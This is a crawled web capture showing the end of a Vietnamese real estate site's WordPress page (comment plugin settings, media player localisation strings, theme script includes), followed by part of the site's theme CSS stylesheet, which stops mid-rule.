128MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID b\u00e0i vi\u1ebft kh\u00f4ng t\u1ed3n t\u1ea1i","msgUploadingNotAllowed":"Xin l\u1ed7i, t\u1ea3i l\u00ean kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p cho b\u00e0i \u0111\u0103ng n\u00e0y","msgPermissionDenied":"B\u1ea1n kh\u00f4ng c\u00f3 \u0111\u1ee7 quy\u1ec1n \u0111\u1ec3 th\u1ef1c hi\u1ec7n h\u00e0nh \u0111\u1ed9ng n\u00e0y","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.3.17","wc_post_id":"6418","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/datnenmienbac.net\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/datnenmienbac.net\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/datnenmienbac.net\/wp-json\/wpdiscuz\/v1\/update","restNonce":"6bcb320838","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"B\u1ea1n c\u00f3 ch\u1eafc l\u00e0 b\u1ea1n mu\u1ed1n xo\u00e1 b\u00ecnh lu\u1eadn n\u00e0y kh\u00f4ng?","msgConfirmCancelSubscription":"\u0110\u00f3ng c\u00e1c li\u00ean k\u1ebft tr\u01b0\u1edbc ti\u1ebfp theo\nB\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y \u0111\u0103ng k\u00fd n\u00e0y kh\u00f4ng?","msgConfirmCancelFollow":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y theo d\u00f5i kh\u00f4ng?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "H\u00e3y tr\u1edf th\u00e0nh ng\u01b0\u1eddi \u0111\u1ea7u ti\u00ean b\u00ecnh lu\u1eadn!",
        wc_comment_join_text: "Tham gia th\u1ea3o lu\u1eadn",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://datnenmienbac.net/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.3.17' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1eadp tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Tr\u1ed1ng","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1eadp tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Tr\u1ed1ng","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
</script>
<script type='text/javascript' src='https://datnenmienbac.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://datnenmienbac.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://datnenmienbac.net/wp-includes/js/mediaelement/wp-mediaelement.min.js' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://datnenmienbac.net/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.16' id='mediaelement-vimeo-js'></script>
<script type='text/javascript' src='https://datnenmienbac.net/wp-content/themes/luxury/js/owl.carousel.js' id='owl.carousel.js-js'></script>
<script type='text/javascript' src='https://datnenmienbac.net/wp-content/themes/luxury/js/bootstrap.min.js' id='bootstrap.min.js-js'></script>
<script type='text/javascript' src='https://datnenmienbac.net/wp-content/themes/luxury/js/custom.js' id='custom.js-js'></script>
</body>
</html>



<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-11 18:15:24 -->

--- FILE ---
content_type: text/css
request_url: https://datnenmienbac.net/wp-content/themes/luxury/css/style.css
body_size: 10374
content:
@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:300,300i,400,400i,700,700i');
@import url('https://fonts.googleapis.com/css?family=Cormorant:300,300i,400,400i,500');
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body {
    font-size: 14px;
    line-height: 1.42857143;
    color: #000;
    font-family: 'Roboto Condensed', sans-serif;
    background: #fff;
    letter-spacing: 0.1px;
}
a:link {
    text-decoration: none;
}
a {
    outline: none !important;
    color: #313131;
    text-decoration: none;
}
li {
    list-style: none;
}
.full-section {
    width: 100% !important;
}
.no-padding {
    padding: 0;
}
.nopadding-left {
    padding-left: 0;
}
.nopadding-right {
    padding-right: 0;
}
.padding-nsi {
    padding: 5px !important;
}
/*---------------header------------------*/
.wrapper>.row{
    margin: 0;
}
.zone-header {
    position: fixed;
    width: 100%;
    z-index: 1000;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.header-inner {
    background-color: #fff;
    width: 100%;
    border-radius: 0px;
    padding: 10px 0px;
    z-index: 999999;
    margin-bottom: 0px;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    border-bottom: 1px solid #e9ebee;
}
.zone-header.affix .header-inner {
    left: 0;
    position: fixed !important;
    top: 0;
    z-index: 999999;
    padding: 10px 0px !important;
}
.dem-menu-header .navbar-brand {
   height: auto;
    padding: 0;
}
.zone-header .navbar {
    margin-bottom: 0;
    border-radius: 0;
}
.zone-header .navbar-nav>li>a {
     font-size: 15px;
    padding: 5px 15px 5px 15px;
    color: #24439b;
    text-transform: uppercase;
    font-weight: bold;
    margin-top: 15px;
    transition: all .5s ease-in-out;
}
.zone-header .navbar-nav>li:first-child>a{
    border-left: none;
}
.njwi img{
   height: auto;
    overflow: hidden;
    width: 100%;
    margin-bottom: 20px;
}

@media(min-width: 768px) {
    .navbar .navbar-collapse>.navbar-nav:first-child {
        margin-left: 2%;
    }
    .njwi img{
        height: 185px;
        overflow: hidden;
        width: 100%;
        margin-bottom: 20px;
    }


}
.zone-header .navbar-nav>li>a:focus,
.zone-header .navbar-nav>li>a:hover,
.zone-header .navbar-nav>li.active>a {
    background-color: transparent;
    color: #214dcc;
}
.navbar-toggle .icon-bar {
    background-color: #ffffff;
}
.navbar-toggle .icon-bar+.icon-bar {
    margin-top: 4px;
}
.navbar-brand img {
    width: 120px;
    height: auto;
    padding: 20px 10px 0;
}

.hotline {
   position: fixed;
    top: 4%;
    right: 1%;
    min-width: 135px;
    display: block;
    padding: 5px 10px;
    font-size: 21px;
    font-weight: bold;
    color: #24439b;
    z-index: 999999;
}

.cakw .item {
    margin: 10px 15px;
    transition: all .7s ease;
    position: relative;
}
.msh-duan .item {
        transition: all .7s ease;
    position: relative;
    margin: 15px 0;
    overflow: hidden;
}
.msh-duan .item:hover h4 {
    color: #fff;
    background: #42bdf6;
}
.cakw .item img,
.msh-duan .item img {
    display: block;
    width: 100%;
    height: auto;
    transition: all .5s;
}
#owl-demo-sl .item img,
.msh-duan .item img {
    display: block;
    width: 100%;
    height: auto;
}
/*button*/

.box-button {
    background-color: #24439b;
    border: 1px solid #24439b;
}
#owl-demo-as .owl-pagination {
    display: none;
}
#owl-demo-sl .owl-buttons div.owl-prev {
    position: absolute;
    top: 40%;
    left: 1%;
    background: url(../images/003.png) !important;
    width: 40px;
    height: 40px;
    opacity: 1;
    text-indent: -99999px;
    display: none;
}
#owl-demo-sl .owl-buttons div.owl-next {
    position: absolute;
    top: 40%;
    right: 1%;
    background: url(../images/004.png) !important;
    width: 40px;
    height: 40px;
    opacity: 1;
    text-indent: -99999px;
    display: none;
}
.sumenh {
    text-align: left;
    display: block;
    padding: 40px 15px 10px;
    max-width: 600px;
    margin: auto;
    color: #FFEB3B;
}
.rst-title h4 {
    color: #24439b;
    font-family: 'Roboto Condensed', sans-serif;
    padding: 8px 20px;
    text-transform: uppercase;
    font-size: 22px;
    text-align: center;
    font-weight: bold;
}
.box-item-exchanges-sd .rst-title h4 {
    text-align: left;
}
.rst-dev {
    font-style: italic;
    text-align: center;
    max-width: 450px;
    float: right;
    color: #1c1aaf;
    margin-top: 18px;
    font-weight: 600;
}
.rst-dev p {
    font-weight: bold;
}
#owl-demo-as .owl-buttons {
    position: absolute;
    top: -17%;
    right: 10px;
}
#owl-demo-as .owl-buttons .owl-prev {
    opacity: 1;
    border: 1px solid #24439b;
    border-radius: 0;
    padding: 2px 8px;
    background: #fff;
    color: #24439b;
    font-weight: bold;
}
#owl-demo-as .owl-buttons .owl-next {
    opacity: 1;
    border: 1px solid #24439b;
    border-radius: 0;
    padding: 2px 8px;
    background: #fff;
    color: #24439b;
    font-weight: bold;
}
.nt-goto-top {
    position: fixed;
    bottom: 35px;
    left: 15px;
    display: inline-block;
    padding: 3px 14px;
    color: #fff;
    text-decoration: none !important;
    background: #24439b;
    transition: all 0.3s;
    font-size: 25px;
    border-radius: 3px;
    z-index: 9999999;
    border: 1px solid #fff;
}
.nt-goto-top:hover,
.nt-goto-top:focus,
.nt-goto-top:active {
    background: #222;
    text-decoration: none !important;
    color: #fff;
}
.nisdaw a {
    overflow: hidden;
    display: block;
}
.nisdaw a>img {
    webkit-transition: all .4s linear;
    transition: all .4s linear;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.nisdaw a:hover img {
    transform: scale(1.1);
    opacity: .7;
}
.cakw .owl-item .item h4,
.msh-duan .item h4 {
   padding: 12px 15px;
    color: #222;
    background: #e9edef;
    display: block;
   transition: all .7s ease-in-out;
   height: 73px;
   overflow: hidden;
}
.msh-duan .item .rst-img img {
    transition: all .5s;
}
.msh-duan .item:hover .rst-img img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}
.cakw .owl-item .item h4 a,
.msh-duan .item h4 a {
    color: #333;
    font-weight: normal;
    text-transform: uppercase;
    font-size: 16px;
}
.box-content input {
    border-radius: 0;
    background: #fff;
    margin-bottom: 15px;
    color: #949191;
    height: 40px;
    border: 1px solid #cfd6d6;
    outline: none;
}
.box-content textarea {
    border-radius: 0;
    background: #fff;
    margin-bottom: 15px;
    color: #949191;
    border: 1px solid #cfd6d6;
    outline: none;
}
.title-send-ft {
    font-size: 14px;
    color: #24439b;
    margin: 0;
    text-align: center;
    padding: 15px 0;
    line-height: 1.4;
}
.hotline-ft {
    position: absolute;
    top: -11.3%;
    z-index: 999;
    background: #24439b;
    display: block;
    margin: 0;
    padding: 15px 15px 9px;
    font-size: 16px;
    font-style: italic;
    border-radius: 18px 18px 0 0;
    width: 90%;
    color: #fff;
    border-top: 1px solid #24439b;
    border-right: 1px solid #24439b;
    border-left: 1px solid #24439b;
    left: 15px;
}
.hotline-ft i {
    padding-right: 10px;
}
.btn-dk {
    background: #70c7d3 !important;
    color: #fff !important;
    text-transform: uppercase;
    font-weight: 400;
    display: block;
    margin: auto;
    width: 130px;
    line-height: 32px;
    transition: all .5s ease-in-out;
}
.btn-dk:hover,
.btn-dk:focus {
    background: #000 !important;
    color: #fff !important;
}
.zone-content-gioithieu p{
    padding: 0 15px;
    text-align: justify;
    font-size: 18px;
    color: #151414;
}
@media(max-width: 767px) {
    .hotline-ft {
        display: none;
    }
    .send-ft {
        margin-top: 30px;
    }
    .rst-titles{
        display: none;
    }
    .hotline{
        right: 16%;
    }
    .zone-header .navbar-nav>li>a{
        border-left: 0;
    }
}
.send-ft {
    overflow: hidden;
    background: #1d3a8e;
    margin-bottom: 30px;
    border: 1px solid #24439b;
    margin-top: 30px;
    padding: 0px 20px;
}
.gtri p {
    text-align: justify;
    margin-bottom: 0;
    color: #FFEB3B;
}
.msh-footer {
    background: url(../images/bgo.jpg) no-repeat;
    color: #fff;
    background-size: cover;
    padding: 15px 0 75px;
}
.msh-footer .logo {
    width: 100%;
    display: inline-block;
    margin-bottom: 0px;
    margin-top: 0px;
}
.msh-footer p {
    margin-bottom: 3px;
    font-size: 15px;
    font-family: 'Roboto Condensed', sans-serif;
}
.msh-footer a {
    color: #fff;
    transition: all 0.5s;
    font-size: 14px;
    font-family: 'Roboto Condensed', sans-serif;
    padding-bottom: 3px;
    display: inline-block;
}
.msh-footer a:hover,
.msh-footer a:focus {
    color: rgb(11, 145, 249);
}
.msh-footer p>i {
    padding-right: 5px;
    color: #fff;
}
.footer-nh h4 {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: bold;
    margin-top: 45px;
    margin-bottom: 15px;
    letter-spacing: 0.3px;
}
#owl-demo-dt .owl-pagination {
    display: none;
}
.search-style1 input[type=button] {
    background: #24439b;
    border: none;
    text-align: center;
    color: #fff;
    width: 100%;
    border-radius: 5px;
    padding: 5px 10px;
    height: 100%;
    margin-top: 5px;
}
.search-style1 select {
    width: 100%;
}
.nav-tabs li {
    margin-bottom: none;
}
.nav-tabs li a {
    border-radius: 0;
    border: none;
}
.nav-tabs li a:focus,
.nav-tabs li a:hover,
.nav-tabs li.active a,
.nav-tabs li.active a:focus,
.nav-tabs li.active a:hover {
    border: none;
    background-color: transparent;
}
.nav-tabs li:hover {
    border: none;
}
.hidden-text {
    overflow: hidden;
    text-indent: 101%;
    white-space: nowrap;
}
.box-activity {
    margin: 15px 0px 30px;
    overflow: hidden;
}
.box-duan {
    margin: 15px 0px;
    overflow: hidden;
}
.box-duan .rst-title {
    margin-bottom: 22px;
}
.box-duan #owl-duan {
    margin: 25px 0px 0px;
}
.box-duan #owl-duan .item {
    margin: 0 6px 0px;
    transition: all .7s ease;
}
.box-duan #owl-duan .item h4 {
    font-size: 14px;
    font-weight: 600;
    margin: 0;
    position: relative;
    border-top: 1px solid #fff;
}
.box-duan #owl-duan .item h4 a {
    padding: 12px 15px;
    color: #222;
    background: #e9edef;
    display: block;
    transition: background .5s;
}
.box-duan #owl-duan .item h4 a:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-width: 5px;
    border-style: solid;
    bottom: 0;
    right: 0;
    transition: all .2s ease;
    border-color: #24439b #fff #fff #24439b;
}
.box-duan #owl-duan .item:hover .rst-img img {
    -webkit-transform: scale(.9);
    transform: scale(.9);
}
.box-duan #owl-duan .item:hover h4 a {
    color: #fff;
    background: #42bdf6;
}
.box-duan #owl-duan .owl-controls .owl-buttons div {
    position: absolute;
    top: -60px;
    right: -65px;
    width: 30px;
    height: 30px;
    background-color: #E1E1E1;
    text-align: center;
    line-height: 30px;
}
.box-duan #owl-duan .owl-controls .owl-buttons div i {
    color: #727272;
    font-size: 20px;
}
.box-duan #owl-duan .owl-controls .owl-buttons div.owl-prev {
    right: 38px;
}
.box-duan #owl-duan .owl-controls .owl-buttons div.owl-next {
    right: 5px;
}
.box-duan #owl-duan .owl-controls .owl-buttons div:hover i {
    color: #000;
}
.box-member {
    background: url(../images/bg-bottom.jpg) top center repeat-x;
    padding: 7px 0;
}
.box-member .rst-title {
    margin: 0 15px;
}
.box-member {
    margin: 30px 0 90px;
}
.box-member #owl-member .item {
    margin: 0 40px;
}
.box-adver1 {
    margin: 0 15px;
}
.item-feture-pr {
    border: 1px solid #f0f0f0;
    margin: 0 15px;
}
.item-feture-pr .hy-info h4 {
    font-size: 15px;
    font-weight: 700;
    letter-spacing: -1px;
    padding: 2px 13px;
    margin-bottom: 5px;
    text-transform: uppercase;
}
.item-feture-pr .hy-info h4 a {
    color: #0067B1;
}
.item-feture-pr .hy-info p {
    color: #272727;
    font-size: 14px;
    padding: 0 13px;
    letter-spacing: -.1px;
    line-height: 20px;
}
.box-item-project-flow {
    border: 1px solid #f1f1f1;
    margin-bottom: 13px;
    margin-right: 1px;
}
@media (min-width: 470px) {
    .box-item-project-flow {
        padding-right: 15px;
    }
    .box-item-project-flow .img {
        float: left;
        width: 160px;
        margin-right: 12px;
    }
}
.box-item-project-flow .dev-project {
    font-size: 14px;
    padding-right: 10px;
    padding-left: 10px;
}
.box-item-project-flow .dev-project h5 {
    color: #025C98;
    font-weight: 700;
    letter-spacing: -1.1px;
    margin-bottom: 7px;
}
.box-item-project-flow .dev-project h5:hover {
    color: #272727;
}
.box-item-project-flow .dev-project p {
    color: #272727;
    line-height: 20px;
    letter-spacing: -.3px;
}
@media (min-width: 470px) {
    .box-item-project-flow .dev-project {
        padding-left: 0;
    }
    .box-item-project-flow .dev-project p {
        margin-left: 175px;
    }
}
.box-item-project-flow .dev-project p span {
    font-weight: 700;
}
.box-item-project-flow .box-info {
    font-size: 14px;
    border-top: 1px solid #f1f1f1;
    padding-left: 10px;
    padding-top: 10px;
    padding-bottom: 22px;
}
.box-item-project-flow .box-info p {
    color: #6F6F6F;
    font-weight: 400;
    padding-left: 30px;
    margin-bottom: 5px;
    min-height: 22px;
}
@media (min-width: 992px) {
    .box-item-project-flow .dev-project {
        padding-right: 0;
    }
    .box-item-project-flow .box-info {
        border-left: 1px solid #f1f1f1;
        border-top: none;
    }
    .box-item-project-flow .box-info p {
        padding-left: 24px;
    }
}
.box-item-project-flow .box-info p.box3 span {
    color: #909090;
    font-weight: 300;
    float: left;
    margin-right: 5px;
}
.box-item-project-flow .box-info span {
    color: #272727;
    font-weight: 700;
}
.adver-project1 {
    margin-top: 30px;
}
.box-search-bds {
    background: #fff;
    border-right: 5px solid #fff;
}
.box-search-bds .box-top {
    margin-bottom: 5px;
}
.box-search-bds .box-top a {
    color: #FFF;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 8px 15px 8px 50px;
    width: 50%;
    float: left;
}
.box-search-bds .title-search {
    background-color: #e9e9e9;
    padding: 18px 0;
}
.box-search-bds .title-search h3 {
    color: #8c8c8c;
}
.box-search-bds .search-bds {
    background: #e9e9e9;
    padding: 0 20px;
}
.box-search-bds .search-bds .row {
    margin: 0 -5px;
}
.box-search-bds .search-bds .col-sm-12,
.box-search-bds .search-bds .col-sm-6 {
    padding: 0 5px;
}
.box-search-bds .search-bds input {
    width: 100%;
    padding: 5px 10px;
    margin-bottom: 11px;
    border: 1px solid #dedede;
    height: 100%;
}
.box-search-bds .search-bds .select2-container--default .select2-selection--single {
    margin-bottom: 11px;
    padding: 1px 10px;
    border: 1px solid #dedede;
    height: 100%;
}
.box-search-bds .search-bds .select2-container--default .select2-selection--single .select2-selection__rendered {
    opacity: .5;
    color: #272727;
    font-size: 14px;
    font-weight: 400;
}
.box-search-bds .search-bds input[type=button] {
    background: #8c8c8c;
    margin-bottom: 13px;
}
.box-item-exchanges-sd {
    margin-bottom: 30px;
    text-align: center;
}
.box-item-exchanges-sd .box-info {
    font-size: 14px;
    font-weight: 400;
    position: relative;
    padding-bottom: 6px;
    width: 100%;
    float: left;
}

@media (min-width: 992px) {
    .box-item-exchanges-sd .img {
        width: 100%;
        float: left;
    }
}
.box-item-exchanges-sd .box-info h4 {
    color: #0071BD;
    font-weight: 700;
    margin: 10px 0px;
    font-size: 17px;
}
.box-item-exchanges-sd .box-info h4:hover {
    color: #272727;
}
.box-item-exchanges-sd .box-info p {
    color: #6B6B6B;
    line-height: 18px;
    margin-bottom: 0;
}
.box-item-exchanges-sd .box-info p a {
    color: #6B6B6B;
}
.box-item-exchanges-sd .box-info .font1 {
    color: #909090;
}
.box-item-exchanges-sd .box-info span {
    color: #909090;
    position: absolute;
